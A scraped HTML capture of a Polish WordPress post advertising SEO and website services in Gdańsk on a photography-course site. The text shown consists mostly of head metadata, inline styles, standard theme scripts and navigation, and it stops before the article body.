

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/
body_size: 15770
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://warsztaty-fotograficzne.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://warsztaty-fotograficzne.pl';var et_post_id='31';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pozycjonowanie stron internetowych Gdańsk, tanie strony WWW - Internetowy kurs fotografii</title>
	<link rel="canonical" href="https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pozycjonowanie stron internetowych Gdańsk, tanie strony WWW - Internetowy kurs fotografii" />
	<meta property="og:description" content="Nasza agencja reklamowa mieszcząca się na terenie miasta gdańsk działająca na rynku już od wielu lat ma dla państwa przygotowany cały szereg usług dzięki którym państwa witryna internetowa zyska gwałtowny skok popularności. &nbsp; Dzięki temu że nasza firma działa już od wielu lat mamy ogromne doświadczenie w branży marketingu i również zatrudniamy zawsze wykwalifikowanych oraz [&hellip;]" />
	<meta property="og:url" content="https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/" />
	<meta property="og:site_name" content="Internetowy kurs fotografii" />
	<meta property="article:published_time" content="2018-04-10T10:35:02+00:00" />
	<meta property="article:modified_time" content="2018-05-30T10:35:58+00:00" />
	<meta property="og:image" content="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="warsztaty-fotograficzne.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/#article","isPartOf":{"@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/"},"author":{"name":"warsztaty-fotograficzne.pl","@id":"https://warsztaty-fotograficzne.pl/#/schema/person/d234b97fc2ffc3bf598486f653ecd6d2"},"headline":"Pozycjonowanie stron internetowych Gdańsk, tanie strony WWW","datePublished":"2018-04-10T10:35:02+00:00","dateModified":"2018-05-30T10:35:58+00:00","mainEntityOfPage":{"@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/"},"wordCount":203,"image":{"@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/#primaryimage"},"thumbnailUrl":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525.jpg","keywords":["Agencja marketingowa Kielce","agencja sem warszawa","badanie satysfakcji klientów","marketing społecznościowy Wrocław","monitoring cen","monitorowanie cen","Pozycjonowanie sklepu prestashop","pozycjonowanie stron Gdańsk","pozycjonowanie stron internetowych Gdańsk","Pozycjonowanie stron WWW Rzeszów","projektowanie sklepów internetowych","projektowanie stron internetowych Gdańsk","Prowadzenie facebooka Kielce","Reklama facebook kielce","seo hosting","tanie domeny seo","tworzenie stron internetowych Rzeszów","usługi marketingowe"],"articleSection":["Internet oraz reklama"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/","url":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/","name":"Pozycjonowanie stron internetowych Gdańsk, tanie strony WWW - Internetowy kurs fotografii","isPartOf":{"@id":"https://warsztaty-fotograficzne.pl/#website"},"primaryImageOfPage":{"@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/#primaryimage"},"image":{"@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/#primaryimage"},"thumbnailUrl":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525.jpg","datePublished":"2018-04-10T10:35:02+00:00","dateModified":"2018-05-30T10:35:58+00:00","author":{"@id":"https://warsztaty-fotograficzne.pl/#/schema/person/d234b97fc2ffc3bf598486f653ecd6d2"},"breadcrumb":{"@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/#primaryimage","url":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525.jpg","contentUrl":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525.jpg","width":1280,"height":720,"caption":"typographyimages / Pixabay"},{"@type":"BreadcrumbList","@id":"https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://warsztaty-fotograficzne.pl/"},{"@type":"ListItem","position":2,"name":"Pozycjonowanie stron internetowych Gdańsk, tanie strony WWW"}]},{"@type":"WebSite","@id":"https://warsztaty-fotograficzne.pl/#website","url":"https://warsztaty-fotograficzne.pl/","name":"Internetowy kurs fotografii","description":"darmowy kurs fotografii","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://warsztaty-fotograficzne.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://warsztaty-fotograficzne.pl/#/schema/person/d234b97fc2ffc3bf598486f653ecd6d2","name":"warsztaty-fotograficzne.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://warsztaty-fotograficzne.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"warsztaty-fotograficzne.pl"},"url":"https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Internetowy kurs fotografii &raquo; Kanał z wpisami" href="https://warsztaty-fotograficzne.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internetowy kurs fotografii &raquo; Kanał z komentarzami" href="https://warsztaty-fotograficzne.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://warsztaty-fotograficzne.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarsztaty-fotograficzne.pl%2Fpozycjonowanie-stron-internetowych-gdansk-tanie-strony-www%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://warsztaty-fotograficzne.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarsztaty-fotograficzne.pl%2Fpozycjonowanie-stron-internetowych-gdansk-tanie-strony-www%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://warsztaty-fotograficzne.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://warsztaty-fotograficzne.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://warsztaty-fotograficzne.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://warsztaty-fotograficzne.pl/wp-json/wp/v2/posts/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warsztaty-fotograficzne.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://warsztaty-fotograficzne.pl/?p=31' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-JCDFV91VZ5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-JCDFV91VZ5');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-31 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://warsztaty-fotograficzne.pl/">
					<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2019/08/logo-1.png" alt="Internetowy kurs fotografii" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://warsztaty-fotograficzne.pl/">Home</a></li>
						
													<li class="cat-item cat-item-156"><a href="https://warsztaty-fotograficzne.pl/kategoria/fotografia/">Fotografia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://warsztaty-fotograficzne.pl/kategoria/internet-oraz-reklama/">Internet oraz reklama</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://warsztaty-fotograficzne.pl/kategoria/offline/">Offline</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://warsztaty-fotograficzne.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
